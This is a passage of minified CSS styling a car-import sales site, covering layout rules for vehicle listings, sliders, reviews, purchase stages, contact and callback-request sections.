(max-width:767px){.buy-car__row--flag{top:-43px}}@media only screen and (max-width:575px){.buy-car__row--flag{width:154px;top:0;right:64px}}.buy-car__row--black-car{right:149px;top:-29px}.buy-car__row--black-car .buy-car__price{padding-left:18px;transform:translateY(0)}@media only screen and (max-width:767px){.buy-car__row--black-car{top:49}}@media only screen and (max-width:575px){.buy-car__row--black-car{width:183px;right:119px;top:32px}}.buy-car__row--red-car{top:2px;right:-32px}.buy-car__row--red-car .buy-car__price{padding-top:10px;padding-left:30px}@media only screen and (max-width:767px){.buy-car__row--red-car{top:62px}}@media only screen and (max-width:575px){.buy-car__row--red-car{width:191px;right:17px;top:47px}}.buy-car__row--blue-car{top:43px;right:-334px}.buy-car__row--blue-car .buy-car__price{padding-left:75px;transform:translateY(0)}@media only screen and (max-width:767px){.buy-car__row--blue-car{top:103px}}@media only screen and (max-width:575px){.buy-car__row--blue-car{width:283px;right:-132px;top:68px}}.buy-car__loyalty{background:#ff5f55;border-radius:10px;display:inline-flex;position:absolute;bottom:65px;left:40%;padding:14px 15px;align-items:center}@media only screen and (max-width:991px){.buy-car__loyalty{position:static}}@media only screen and (max-width:991px){.buy-car__loyalty-wrapper{display:flex;justify-content:center}}@media only screen and (max-width:767px){.buy-car__loyalty-wrapper{justify-content:flex-start}}.buy-car__loyalty p{text-transform:uppercase;text-align:center}.buy-car__loyalty p:first-child{font-weight:700;font-size:22px;line-height:16px;margin-right:10px}.buy-car__loyalty p:last-child{font-size:10px;line-height:14px}@media only screen and (max-width:991px){.buy-car__loyalty p:last-child{font-size:8px;line-height:11px;font-weight:500}}.success-delivery{position:absolute;top:0;left:0;width:100%;height:100%;display:none;align-items:center;justify-content:center;background:#fff;z-index:2}.success-delivery__close{position:absolute;right:15px;top:15px;width:30px;height:30px;padding:0;background-color:transparent;border:none}.success-delivery__close img{width:30px;height:30px}.success-delivery__close img svg{fill:red}.success-delivery__message-wrapper{display:block;text-align:center}.success-delivery__message-header{font-size:19px;line-height:24px;color:#363946;display:block;margin-bottom:5px;font-weight:700}.success-delivery__message-body{font-size:13px;line-height:19px;color:#363946}.success .success-delivery{display:flex}.buy-form .swiper{padding:16px 0 20px;margin:0}@media only screen and (max-width:991px){.buy-form .swiper{padding:50px 0}}.buy-form .swiper-pagination-bullet-active{background:#fff}.buy-form .swiper-button-next,.buy-form .swiper-button-prev{background:rgba(54,57,70,.35);border-radius:4px;width:60px;height:240px;top:32%;color:#fff}@media (max-width:1199.98px){.buy-form .swiper-button-next,.buy-form .swiper-button-prev{width:45px;height:200px}}@media (max-width:1100px){.buy-form .swiper-button-next,.buy-form .swiper-button-prev{width:40px;height:150px}.buy-form .swiper-button-next:after,.buy-form .swiper-button-prev:after{font-size:30px;font-weight:700}}@media (max-width:991.98px){.buy-form .swiper-button-next,.buy-form .swiper-button-prev{top:47%;height:75px}.buy-form .swiper-button-next:after,.buy-form .swiper-button-prev:after{font-size:20px;font-weight:700}}@media (max-width:575.98px){.buy-form .swiper-button-next,.buy-form .swiper-button-prev{width:25px;top:40%;height:50px}.buy-form .swiper-button-next:after,.buy-form .swiper-button-prev:after{font-size:16px;font-weight:700}}@media (max-width:350px){.buy-form .swiper-button-next,.buy-form .swiper-button-prev{top:35%}}.buy-form .swiper-slide img{width:100%}.buy-form .swiper-slide .custom-block{position:absolute;display:flex;bottom:20px;z-index:1;width:100%;justify-content:center;align-items:center;padding-right:25px}@media (max-width:1000px){.buy-form .swiper-slide .custom-block{bottom:15px}}@media (max-width:575.98px){.buy-form .swiper-slide .custom-block{bottom:10px}}@media (max-width:350px){.buy-form .swiper-slide .custom-block{bottom:5px}}.buy-form .swiper-slide .custom-block-wrapper{display:flex;width:-moz-fit-content;width:fit-content;justify-content:space-between;background:rgba(54,57,70,.9);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);border-radius:4px;padding:5px;color:#fff}@media (max-width:450px){.buy-form .swiper-slide .custom-block-wrapper{width:100%;margin:0 10px}}.buy-form .swiper-slide .custom-block-info{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;margin:0 30px 0 20px}@media (max-width:350px){.buy-form .swiper-slide .custom-block-info{margin:0 10px 0 5px}}.buy-form .swiper-slide .custom-block-info h3{font-weight:600;font-size:18px;line-height:23px}@media (max-width:1000px){.buy-form .swiper-slide .custom-block-info h3{font-size:16px;line-height:18px}}@media (max-width:767.98px){.buy-form .swiper-slide .custom-block-info h3{font-size:14px;line-height:18px}}@media (max-width:350px){.buy-form .swiper-slide .custom-block-info h3{font-size:12px;line-height:16px}}.buy-form .swiper-slide .custom-block-info p{font-size:14px;line-height:18px;color:#dae1e9}@media (max-width:991.98px){.buy-form .swiper-slide .custom-block-info p{font-size:11px;line-height:15px}}@media (max-width:350px){.buy-form .swiper-slide .custom-block-info p{font-size:10px;line-height:13px}}.buy-form .swiper-slide .custom-block-btn{display:flex;justify-content:center;background:#4982bd;border-radius:3px;padding:18px 50px}@media (max-width:575.98px){.buy-form .swiper-slide .custom-block-btn{padding:10px}}@media (max-width:350px){.buy-form .swiper-slide .custom-block-btn{font-size:12px;line-height:12px}}.buy-form .swiper-slide .custom-block-btn a{text-decoration:none;color:#fff;font-weight:600;font-size:16px;line-height:20px;display:flex;align-items:center}@media (max-width:1000px){.buy-form .swiper-slide .custom-block-btn a{font-size:14px;line-height:16px}}.buy-form .swiper-slide .custom-block-btn img{height:12px;width:12px;padding-left:5px}.buy-form .swiper-slide .custom-block-btn span{padding-left:5px}@media (max-width:991.98px){.buy-form .swiper-slide .custom-block-btn span{display:none}}.buy-form .swiper-container-horizontal>.swiper-pagination-bullets,.buy-form .swiper-pagination-custom,.buy-form .swiper-pagination-fraction{bottom:0}.title-top-mobile-usa{padding:105px 16px 0;text-align:center;background:radial-gradient(75.29% 292.77% at 50% 29.49%,#062c60 0,#020d1d 100%),linear-gradient(0deg,#031630,#031630),#053d75}.title-top-mobile-usa .custom-form-block-title{font-size:32px;line-height:32px;font-weight:900;color:#fff}.title-top-mobile-usa .custom-form-block-subtitle{font-weight:400;font-size:14px;line-height:140%;text-align:center;padding:16px 0 24px;color:#8193b2;letter-spacing:.01em}.buy-form.mobile-usa-top-form,.buy-form.mobile-usa-top-form .custom-form-block{padding-top:0}.buy-form.mobile-usa-top-form .buy-form-block{margin:0}.about-us{background-image:url(/images/landing/car-from-usa/bg-about-us.jpg);background-repeat:no-repeat;height:100%;background-size:cover;padding:103px 0 205px;margin-bottom:60px;color:#fff}@media only screen and (max-width:991px){.about-us{padding:0 0 20px}}@media only screen and (max-width:767px){.about-us{height:auto;background-image:url(/images/landing/car-from-usa/mob-bg-about-us.webp);margin-bottom:0}}.about-us-info__subtext{font-size:20px;line-height:18px;text-transform:uppercase;margin-bottom:10px}@media only screen and (max-width:991px){.about-us-info{margin-bottom:30px;padding-top:20px}}.about-us-properties__wrapper{display:flex;flex-wrap:wrap}.about-us-properties__item{display:flex;margin-right:25px;margin-bottom:25px;flex:0 0 45%}.about-us-properties__item [class*=icon-]{height:100%;width:100%;max-width:41px;max-height:42px;margin-right:12px}@media only screen and (max-width:767px){.about-us-properties__item [class*=icon-]{margin-right:14px}}@media only screen and (max-width:767px){.about-us-properties__item{flex:0 0 100%;margin-bottom:30px}}.about-us-properties__text{font-weight:700}@media only screen and (max-width:991px){#why-usa .col-lg-6{padding-left:0;padding-right:0}}#why-usa-home .why-usa-properties__wrapper .why-usa-properties__caption,#why-usa-home .why-usa-properties__wrapper .why-usa-properties__text,.why-usa{color:#fff}.why-usa{background-image:url(/images/landing/car-from-usa/bg-why-usa.webp);background-repeat:no-repeat;background-size:100%;padding:15px}@media only screen and (max-width:991px){.why-usa{background-image:none}}.why-usa-info{padding-top:181px}.why-usa-info__subtext{font-size:14px;line-height:18px;text-transform:uppercase;margin-bottom:5px}@media only screen and (max-width:991px){.why-usa-info__subtext{padding:0 20px;order:1}}@media only screen and (max-width:991px){.why-usa-info{padding:68px 0;background-image:url(/images/landing/car-from-usa/bg-why-usa.webp);background-repeat:no-repeat;height:100%;background-size:cover;width:100%;display:flex;flex-direction:column}}@media only screen and (max-width:991px){.why-usa .info-text{padding:0 20px;margin-bottom:0;order:2}.why-usa .caption{padding:0 20px;order:0}}.why-usa-properties{z-index:10;width:100%;display:flex;padding:110px 0 20px 40px}@media only screen and (max-width:991px){.why-usa-properties{padding:30px 0}}@media only screen and (max-width:575px){.why-usa-properties__row{display:flex;align-items:center}}.why-usa-properties__wrapper{margin-bottom:40px}@media only screen and (max-width:991px){.why-usa-properties__wrapper{margin-bottom:30px}}.why-usa-properties__caption{color:#0756a5;line-height:30px;font-size:20px;font-weight:700;margin-bottom:10px}@media only screen and (max-width:575px){.why-usa-properties__caption{margin-left:15px;line-height:24px}}.why-usa-properties [class*=icon-]{margin-bottom:15px;font-size:72px}.why-usa-properties__text{color:#363946;line-height:20px;font-size:14px;display:inline-block}body.korea_page .choose-car__container{padding-top:102px}@media (max-width:550px){body.korea_page .choose-car__container{padding-top:87px}}.choose-car{background:#fff}@media only screen and (max-width:991px){.choose-car{margin-bottom:120px}}.choose-car__container{display:flex;flex-direction:column;align-items:center;padding-top:160px;max-width:1440px;padding-bottom:64px;margin:auto}@media (max-width:767px){.choose-car__container{padding-top:120px;padding-bottom:16px}}.choose-car__container.choose-car__title_con{padding-top:80px}@media (max-width:767px){.choose-car__container.choose-car__title_con{padding-top:80px}}.choose-car__header{max-width:770px;text-align:center;display:flex;flex-direction:column;align-items:center;padding:0 16px}.choose-car__header-main{background:rgba(12,98,213,.08);border-radius:4px;color:#0c62d5;font-weight:600;line-height:18px;width:-moz-fit-content;width:fit-content;padding:4px 6px}@media (max-width:1400px) and (min-width:991px){.choose-car__header-main{font-size:.9722222222222222vw}}.choose-car__header-caption{flex:none;order:0;flex-grow:0;margin:4px 0;font-weight:700;font-size:40px;line-height:48px;border-radius:4px;color:#152242;padding:4px 6px}@media (max-width:1400px) and (min-width:991px){.choose-car__header-caption{font-size:2.7777777777777777vw;line-height:3.3333333333333335vw}}@media (max-width:770px){.choose-car__header-caption{font-size:28px;line-height:34px}}.choose-car__header-text{color:#737a8e;font-weight:500;font-size:16px;line-height:20px}@media (max-width:1400px) and (min-width:991px){.choose-car__header-text{font-size:1.1111111111111112vw;line-height:1.3888888888888888vw}}@media (max-width:550px){.choose-car__header-text{font-size:14px;line-height:18px}}.choose-car .container-fluid{margin:0 auto;display:flex;flex-direction:column;justify-content:center;padding:0 60px}@media (max-width:770px){.choose-car .container-fluid{padding:0 16px}}.choose-car .container-fluid .row{margin:0 auto;max-width:100%}@media (max-width:991px){.choose-car .container-fluid .row{margin:0}}.choose-car .show-more{display:flex;width:100%;justify-content:center;margin-top:8px;margin-bottom:32px}@media (max-width:575.98px){.choose-car .show-more{margin-top:-10px}}.choose-car .show-more-btn{max-width:320px;width:100%;display:flex;justify-content:center;align-items:center;font-weight:600;font-size:16px;line-height:20px;background:#0c62d5;border-radius:6px;padding:16px;color:#fff;text-decoration:none;cursor:pointer}.choose-car .show-more-btn:hover{opacity:.8}@media (max-width:991.98px){.choose-car .show-more-btn{width:-moz-fit-content;width:fit-content}}@media (max-width:575.98px){.choose-car .show-more-btn{width:100%;max-width:100%}}.choose-car-list{width:100%;gap:40px 20px}.choose-car-list>.choose-car-list{margin-bottom:40px;justify-content:center}@media (max-width:700px){.choose-car-list{max-width:400px;margin:0 auto}}.choose-car-list-wrapper{border-radius:8px;height:100%;min-height:unset;display:flex;flex-direction:column;justify-content:space-between}.choose-car-list-loader{justify-content:center;min-height:500px;align-items:center;display:flex;width:100%}.choose-car-list-item{width:-moz-fit-content;width:fit-content;display:flex;max-width:calc(33.3334% - 15px)}@media (max-width:991px){.choose-car-list-item{max-width:calc(50% - 8px)}}@media (max-width:700px){.choose-car-list-item{max-width:100%}}@media (max-width:575.98px){.choose-car-list-item{padding:0}}.choose-car-list-item .item__img{display:flex;justify-content:center;max-height:270px;min-height:270px;cursor:pointer;padding:32px 32px 0}@media (max-width:600px){.choose-car-list-item .item__img{padding:32px 16px 0;max-width:100%;position:relative;height:100%}}.choose-car-list-item .item__img .swiper{height:100%;width:100%}.choose-car-list-item .item__img .swiper:hover .swiper-button-next,.choose-car-list-item .item__img .swiper:hover .swiper-button-prev{display:flex}.choose-car-list-item .item__img .swiper .swiper-button-next,.choose-car-list-item .item__img .swiper .swiper-button-prev{display:none;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32);border-radius:50%;padding:12px;--swiper-theme-color:#abafbb;--swiper-navigation-size:10px;margin-top:-5%}.choose-car-list-item .item__img .swiper .swiper-button-next:hover,.choose-car-list-item .item__img .swiper .swiper-button-prev:hover{--swiper-theme-color:#737a8e}.choose-car-list-item .item__img .swiper-slide{width:100%;height:100%}.choose-car-list-item .item__img img{border-top-right-radius:4px;border-top-left-radius:4px;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;max-height:270px}.choose-car-list-item__content{height:-moz-fit-content;height:fit-content;display:flex;flex-direction:column;min-height:unset;flex-grow:2;min-width:100%;max-width:-moz-fit-content;max-width:fit-content;padding:0 16px 32px}@media (max-width:600px){.choose-car-list-item__content{padding:0}}.choose-car-list-item__content-title{padding:16px}.choose-car-list-item__content .item__article{font-weight:700;font-size:30px;line-height:1.2;color:#152242;text-decoration:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inherit;cursor:pointer}.choose-car-list-item__content .item__article:hover{color:#0c62d5}.choose-car-list-item__content .line{display:flex;height:1px;margin:8px 0;background:#a8a8a8;width:100%}.choose-car-list-item__content .item__price__non-price{font-weight:500;font-size:18px;line-height:24px;color:#737a8e}.choose-car-list-item__content .item__price__dollar{font-weight:700;font-size:20px;line-height:26px;color:#152242;display:flex}.choose-car-list-item__content .item__price__dollar-char{font-weight:700;font-size:16px;line-height:20px;color:#152242;padding-top:2px}.choose-car-list-item__content .item__price__union{font-weight:600;font-size:12px;line-height:18px;color:#e37302;display:flex;align-items:center}.choose-car-list-item__content .item__price__union img{margin:0 4px 0 12px;padding-top:2px}.choose-car-list-item__content .item__price .circle{width:3px;height:3px;display:flex;background:#a0a0a0;border-radius:50%;margin:0 10px}.choose-car-list-item__content .item__price__uah{font-weight:600;font-size:13px;line-height:18px;color:#363946}.choose-car-list-item__content .item__info{padding:0 12px}.choose-car-list-item__content .item__info div{padding:0 8px 4px 0;display:flex;align-items:center}.choose-car-list-item__content .item__info img{width:auto;max-height:16px;margin-right:5px;filter:brightness(0) saturate(100%) invert(44%) sepia(0) saturate(3400%) hue-rotate(17deg) brightness(85%) contrast(81%)}.choose-car-list-item__content .item__btn{padding:20px 16px}.choose-car-list-item__content .item__btn a,.choose-car-list-item__content .item__btn div{border-radius:4px;font-weight:600;font-size:14px;line-height:16px;width:100%;padding:12px 0;color:#0c62d5;text-decoration:none;cursor:pointer}.choose-car-list-item__content .item__btn a:hover,.choose-car-list-item__content .item__btn div:hover{color:#fff}.choose-car-list-item__content .item__btn_add{background:#f1f7fe}.choose-car-list-item__content .item__btn_add:hover{background:#0c62d5}.choose-car-list-item__content .item__btn_add img{padding-right:5px}.choose-car-list-item__content .item__btn_more{background:#4982bd}.choose-car-tabs{width:100%}.choose-car-tabs .tab-dollar{font-size:14px;margin-left:6px;line-height:18px}@media (max-width:1199.98px){.choose-car-tabs{margin:20px 30px;border-radius:8px;display:flex;padding:10px 0;align-items:center;justify-content:flex-start}}@media (max-width:991.98px){.choose-car-tabs{overflow:scroll;margin:20px -50px 20px 0}}@media (max-width:575.98px){.choose-car-tabs{margin:20px -50px 20px 0}}.choose-car-tabs__wrapper{margin-bottom:40px;position:relative;display:flex;width:-moz-fit-content;width:fit-content;padding:3px;border-radius:8px}@media (max-width:991.98px){.choose-car-tabs__wrapper{margin-bottom:0;border:none}}@media (max-width:575.98px){.choose-car-tabs__wrapper{margin-bottom:0;border:none;padding:0}}.choose-car-tabs__wrapper .choose-car-tabs__row:last-child{margin-right:0}.choose-car-tabs .active__tab{display:flex;justify-content:center;align-items:center;width:150px;padding:16px 0;bottom:4px;background:#1e7be2;color:#fff;position:absolute;z-index:1;transition:all .8s linear;font-weight:600;font-size:16px;line-height:20px;cursor:pointer}@media (max-width:575.98px){.choose-car-tabs .active__tab{font-weight:600;font-size:14px;line-height:20px;margin:0;display:flex;height:40px}}.choose-car-tabs__row{margin-right:8px;display:flex;justify-content:center;align-items:center;font-weight:600;font-size:16px;line-height:20px;text-align:center;color:#152242;padding:16px 0;min-width:150px;cursor:pointer;position:relative}.choose-car-tabs__row:hover{background:#efefef}@media (max-width:575.98px){.choose-car-tabs__row{padding:10px 8px;font-weight:600;font-size:14px;line-height:20px;margin:0;display:flex;color:#363946;min-width:-moz-fit-content;min-width:fit-content}}@media (max-width:350px){.choose-car-tabs__row{font-size:11px;line-height:14px}}@media (max-width:326px){.choose-car-tabs__row{font-size:11px}}.choose-car-tabs__row.current{color:#0c62d5}@media (max-width:575.98px){.choose-car-tabs__row.current{padding:10px 16px}}.choose-car-tabs__row.current:after{content:"";position:absolute;bottom:-1px;height:3px;border-radius:500px 500px 0 0;transition:width .3s ease 0s;width:100%;background-color:#0c62d5}.second-word-blue{color:#0c62d5}.custom__main__section .choose-car-list-item{width:-moz-fit-content;width:fit-content;max-width:calc(33.33% - 15px);display:flex}@media (min-width:991px){.custom__main__section .choose-car-list-item:nth-of-type(4n+2){margin:0}.custom__main__section .choose-car-list-item:nth-of-type(4n+3){margin-right:0}.custom__main__section .choose-car-list-item:nth-of-type(3n+1){margin:0 15px}.custom__main__section .choose-car-list-item:nth-of-type(3n+2){margin-right:15px}}@media (max-width:1200px){.custom__main__section .choose-car-list-item{max-width:calc(33.3334% - 12px)}}@media (max-width:991px){.custom__main__section .choose-car-list-item{max-width:calc(50% - 8px)}.custom__main__section .choose-car-list-item:nth-of-type(3n+2){margin-right:0}.custom__main__section .choose-car-list-item:nth-of-type(3n+2),.custom__main__section .choose-car-list-item:nth-of-type(odd){margin:0}.custom__main__section .choose-car-list-item:nth-of-type(odd){margin-right:16px}}@media (max-width:700px){.custom__main__section .choose-car-list-item{max-width:100%}.custom__main__section .choose-car-list-item:nth-of-type(odd){margin-right:0}}@media (max-width:575.98px){.custom__main__section .choose-car-list-item{padding:0}}.custom__main__section .choose-car-list .item__img{max-width:100%}.reviews{margin-bottom:110px}.reviews__block__item__text{margin:0;-webkit-line-clamp:4;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}.reviews .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.reviews .swiper-wrapper{position:relative;width:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.reviews .swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;box-sizing:border-box}.reviews .swiper-pagination{margin:40px auto 0;height:15px;display:flex;justify-content:center}.reviews .swiper-pagination-bullet{display:block;width:15px;height:15px;border-radius:50px;position:relative;cursor:pointer}.reviews .swiper-pagination-bullet:before{content:"";background:#e1e1e1;border-radius:50px;display:block;width:10px;height:10px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.reviews .swiper-pagination-bullet-active:before{background:#0756a5}.reviews .swiper-pagination-bullet-active:after{content:"";position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);display:block;width:4px;height:4px;border-radius:50px;background:#fff}.reviews .caption{color:#363946}.reviews__swiper{margin-top:10px}.reviews__swiper-item{padding:15px}.reviews__name{display:block;font-size:18px;line-height:40px;color:#363946;margin-bottom:5px;font-weight:700}.reviews__budget,.reviews__car{display:block;font-size:14px;line-height:14px;color:#363946;margin-bottom:10px;font-style:normal;font-weight:500}.reviews__budget{display:block}.reviews__budget-amount{font-size:17px;line-height:17px;color:#0756a5;font-weight:700}.stages-buy{position:relative}.stages-buy-bg{height:100%;width:50%;background-image:url(/images/landing/car-from-usa/stages-buy-bg.png);background-size:cover;background-repeat:no-repeat}.stages-buy-bg,.stages-buy-bg__img{position:absolute;top:0;right:0}@media only screen and (max-width:767px){.stages-buy-bg{width:100%;background-image:none}}.stages-buy-wrapper{-moz-column-count:2;column-count:2;display:block}@media only screen and (max-width:767px){.stages-buy-wrapper{display:flex;flex-direction:column}}.stages-buy-left{counter-reset:list;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;margin-right:20px}@media only screen and (max-width:767px){.stages-buy-left{order:0}}.stages-buy-left .caption{color:#363946;margin-bottom:20px}.stages-buy-left__wrapper{padding-left:53px;padding-bottom:80px;position:relative}.stages-buy-left__wrapper:before{counter-increment:list;content:"0" counter(list);position:absolute;top:0;left:0;color:#0756a5;line-height:40px;font-size:32px;font-weight:900;font-family:GothamPro-black,sans-serif}@media only screen and (max-width:767px){.stages-buy-left__wrapper{padding:45px 0 20px}}.stages-buy-left__title{font-weight:500;font-size:20px;line-height:23px;color:#363946;margin-bottom:5px}.stages-buy-left__text{line-height:19px;color:#363946;margin-bottom:7px}.stages-buy-left .stages-buy-left__text:last-child{margin:0}.stages-buy-right{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;padding-top:60px;padding-left:20px;counter-reset:list 1}@media only screen and (max-width:767px){.stages-buy-right{order:1;padding-left:0;padding-top:20px;position:relative}.stages-buy-right:before{content:"";width:100vw;height:100%;position:absolute;top:0;left:-15px;background-image:url(/images/landing/car-from-usa/stages-buy-bg.png);background-size:cover}}@media only screen and (max-width:767px) and (min-width:576px){.stages-buy-right:before{left:calc(-50vw - -255px)}}.stages-buy-right .stages-buy-left__wrapper{padding-bottom:25px}.stages-buy-right__item{color:#363946;display:flex;margin-bottom:4px;font-size:14px;line-height:18px}.stages-buy-right__item:before{content:"\2022";color:red;font-weight:700;display:block;width:4px;margin-right:10px}.stages-buy-right__item:last-child{margin:0}.stages-buy-form{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;background-color:#0756a5;padding:27px 46px;width:calc(100% + 7px);position:relative}@media only screen and (max-width:767px){.stages-buy-form{order:2;padding:27px 20px}}.stages-buy-form .caption{color:#fff;padding-right:30px}@media only screen and (max-width:991px){.stages-buy-form .caption{font-size:22px;line-height:30px}}@media only screen and (max-width:575px){.stages-buy-form .caption{padding-right:70px}}.stages-buy-form .buy-form__info{color:#fff}@media only screen and (max-width:991px){.stages-buy-form .buy-form__info{font-size:13px;line-height:19px}}.stages-buy-form .code-wrapper .code-link,.stages-buy-form .custom-select-title{color:#fff}.stages-buy-form .code-wrapper .code-link:hover{color:#fc2a1c}.stages-buy-form .code-wrapper .find-car{background:#fc2a1c}.stages-buy-form .code-wrapper .find-car:hover{background:#d6291d}.stages-buy-form .code-wrapper .find-car.disabled{background:#ff9c95;cursor:auto}.stages-buy-form .code-wrapper .find-car.disabled:hover{background:#ff9c95}.stages-buy-form .buy-form-ribbon__item:before{left:3px;transform:rotate(-39deg)}.stages-buy-form .buy-form-ribbon__item:after{right:0}body.korea_page .contacts_usa_page .contacts__row-text{margin:42px 0 60px}@media (max-width:550px){body.korea_page .contacts_usa_page .contacts__row-text{margin:70px 48px}}body.korea_page .contacts{min-height:924px}.contacts{display:flex;flex-direction:column;align-items:center;position:relative;width:100%;margin:0 auto;padding:70px 62px 100px;min-height:1000px}@media (max-width:991px){.contacts{margin:70px 0 0;padding:70px 16px 100px}}@media (max-width:691px){.contacts{padding:0 16px 100px;margin:0}}.contacts_usa_page .contacts__custom{background:#040d21;height:55px;margin-bottom:25px;position:absolute;left:0;width:100%;top:0}.contacts_usa_page .contacts__header{padding:16px 24px}@media (max-width:767px){.contacts_usa_page .contacts__header{padding:25px 24px}}.contacts_usa_page .contacts__row-text{margin:118px 0 60px}@media (max-width:767px){.contacts_usa_page .contacts__row-text{margin:167px 0 47px}}.contacts__custom{position:relative}.contacts__wrapper{max-width:1440px;display:inline-block;flex-direction:column;align-items:center;margin:0 auto}.contacts__row-text{margin:160px 0 48px}.contacts__row-text.main_autosale{margin-top:48px}.contacts__row-title{font-weight:700;font-size:40px;line-height:48px;color:#152242;text-align:center}@media (max-width:767px){.contacts__row-title{font-size:28px;line-height:34px}}.contacts__container{width:1000px;box-shadow:0 12px 48px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32);border-radius:20px}@media (max-width:1025px){.contacts__container{width:100%}}.contacts__container .seo-text-content{margin-top:5%;text-align:justify}.contacts__header{width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding:24px;background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);border-top-right-radius:20px;border-top-left-radius:20px}@media (max-width:770px){.contacts__header{flex-direction:column;padding:24px 16px}}.contacts__header-info-text{font-weight:500;font-size:16px;line-height:20px;color:#fff;margin:0 16px 0 6px}.contacts__header-info-contact{display:flex;margin-bottom:4px}@media (max-width:770px){.contacts__header-info-contact{flex-direction:column;margin-bottom:8px}}.contacts__header-info-address{font-weight:500;font-size:16px;line-height:20px;color:#fff;display:flex}@media (max-width:77px){.contacts__header-info-address{margin-bottom:4px}}.contacts__header-info-number-link{display:flex;text-decoration:none}@media (max-width:770px){.contacts__header-info-number-link{margin:4px 0}}.contacts__header-info-number{font-weight:500;font-size:16px;line-height:20px;color:#fff}.contacts__header-info-number a{color:#fff}.contacts__header-info-subtitle{font-weight:500;font-size:14px;line-height:18px;text-align:center;color:#fff;opacity:.6}@media (max-width:770px){.contacts__header-info-subtitle{text-align:left}}.contacts__header-social{margin:20px 4px 0;display:flex}.contacts__header-social-button{padding:4px 12px;background:hsla(0,0%,100%,.1);border-radius:100px;display:flex;flex-direction:row;align-items:center;justify-content:center}@media (max-width:770px){.contacts__header-social-button{padding:4px 12px 4px 8px}}.contacts__header-social-link{display:flex}.contacts__header-social-text{color:#fff;margin:0 4px;line-height:24px}.contacts__header-social div:nth-child(2){margin:0 8px}.contacts_map{position:relative;height:500px;width:100%}#map{height:100%;width:100%;position:absolute;border-bottom-right-radius:20px;border-bottom-left-radius:20px}.contacts-seo_text{padding:0 60px;display:flex;justify-content:center;margin-bottom:159px;min-height:auto}@media (max-width:767px){.contacts-seo_text{padding:0 16px}}.contacts-seo_text .seo-text-content{max-width:1200px;background:#fff;box-shadow:0 12px 48px -12px rgba(21,34,66,.16),0 0 1px rgba(21,34,66,.32);border-radius:12px;padding:110px 120px}@media (max-width:767px){.contacts-seo_text .seo-text-content{padding:24px}}.popup-buy-car{display:none;width:413px;background-color:#fff;position:relative}.fancybox-skin{background:#fff!important;padding:40px 26px!important}.why-choose-us{padding-bottom:50px}@media (max-width:767.98px){.why-choose-us{display:none}}.why-choose-us .first-column{position:relative;padding-right:15px}@media (max-width:991.98px){.why-choose-us .first-column{margin-bottom:20px;padding-right:0}}.why-choose-us .first-column__bg{position:absolute;z-index:0;bottom:0;right:10px;display:flex;height:70px}.why-choose-us .second-column{padding-left:15px}@media (max-width:991.98px){.why-choose-us .second-column{margin-bottom:20px;padding-left:0}}.why-choose-us .second-column__bg{position:absolute;z-index:0;top:10px;right:40px;display:flex;height:160px}.why-choose-us__wrapper{border:1px solid #e6eef6;box-sizing:border-box;border-radius:10px;padding:25px;height:100%;display:flex;flex-direction:column}.why-choose-us__wrapper_subtitle{font-weight:600;font-size:14px;line-height:18px;color:#1e7be2}.why-choose-us__wrapper_title{font-weight:700;font-size:24px;line-height:30px;color:#363946;padding:10px 0 15px}.why-choose-us__wrapper_info{font-size:14px;line-height:24px;color:#62667b;padding-bottom:25px}.why-choose-us .tabs__content{background:#f4f8fe;border-radius:4px;padding:5px 0 0 15px}.why-choose-us .tabs__content__info{padding:5px 0;font-weight:600;font-size:16px;line-height:20px;color:#1e7be2}.why-choose-us .tabs__content__info .blue{color:#fff;padding:5px;border-radius:5px;background:#1e7be2}.why-choose-us__tabs__item{cursor:pointer;padding:10px 20px}.why-choose-us__tabs__item_title{font-weight:600;font-size:24px;line-height:30px;color:#1e7be2}.why-choose-us__tabs__item_subtitle{font-size:13px;line-height:18px;color:#62667b}.why-choose-us__tabs .tab_active{background:#1e7be2;border-radius:4px}.why-choose-us__tabs .tab_active p{color:#dae1e9}.why-choose-us__tabs .tab_active h4{color:#fff}.red{color:#fc7b75}@media (max-width:550px){body.korea_page .request-call{margin-top:120px}}.request-call{margin-top:160px;background:#fff;position:relative}.request-call__container{width:760px;height:468px;left:0;top:0;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32);border-radius:20px;position:relative;z-index:2;margin:auto}@media (max-width:770px){.request-call__container{width:calc(100% - 32px);height:-moz-fit-content;height:fit-content}}.request-call__row{padding:40px;display:flex;flex-direction:column;align-items:center}@media (max-width:770px){.request-call__row{padding:24px 20px}}.request-call__title{font-weight:600;font-size:32px;line-height:40px;color:#152242}@media (max-width:770px){.request-call__title{font-size:24px;line-height:30px;text-align:center}}.request-call__subtitle{font-weight:500;font-size:14px;line-height:18px;color:#737a8e;margin-top:8px}@media (max-width:770px){.request-call__subtitle{font-size:14px;line-height:18px;text-align:center}}.request-call_custom{z-index:1;transform:rotate(180deg);height:90px;width:100%;position:absolute;background-color:#f6f7f9}.request-call_custom-ellips{bottom:88px!important}.request-call__form_main{display:flex;justify-content:space-between}@media (max-width:770px){.request-call__form_main{flex-direction:column}}.request-call__form_input{width:calc(50% - 10px);margin-left:40px;display:flex;flex-direction:column}@media (max-width:770px){.request-call__form_input{margin-bottom:16px}}.request-call__form_input .input-group{z-index:auto;margin:0}.request-call__form_input div:first-child .input-group{margin-bottom:12px}@media (max-width:770px){.request-call__form_input{width:calc(100% - 40px);margin-left:20px}}.request-call__form_info{margin:16px 40px 24px;display:flex;flex-direction:column}@media (max-width:770px){.request-call__form_info{margin:24px 